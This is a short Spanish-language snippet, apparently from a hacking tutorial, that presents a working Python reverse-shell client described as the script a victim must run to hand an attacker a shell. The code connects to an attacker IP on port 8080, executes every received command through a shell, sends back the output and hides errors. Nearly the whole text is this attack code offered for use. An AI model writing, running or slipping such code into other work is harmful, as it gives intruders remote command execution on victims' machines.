 ## Esto será el script que tiene que ejecutar la víctima para enviarle al atacante la shell reversa:

import socket
import subprocess

cliente=socket.socket()
try:
    cliente.connect(('192.168.0.3',8080)) # Volvemos a poner la IP de nuestra máquina atacante donde se conectará la víctima.
    cliente.send("1".encode("ascii"))

    while True:
        comandoBytes=cliente.recv(1024)
        comandoCodificado=comandoBytes.decode("ascii")
        comando=subprocess.Popen(comandoCodificado,shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
        cliente.send(comando.stdout.read())
except:
    pass